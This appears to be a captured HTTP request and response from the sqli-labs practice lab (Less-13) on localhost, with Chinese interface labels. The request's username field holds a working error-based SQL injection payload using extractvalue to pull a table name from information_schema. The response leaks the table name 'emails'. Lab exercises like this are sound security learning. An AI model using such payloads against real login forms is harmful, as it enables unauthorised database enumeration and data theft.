 请求
Raw Params Headers Hex
1 POST /bachang/sqli-labs/Less-13/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/bachang/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=1') and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema=database() limit
0,1)))# &passwd=1&submit=Submit
响应
Raw Headers Hex Render
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~emails'
LOGIN ATTEMPT
FAILED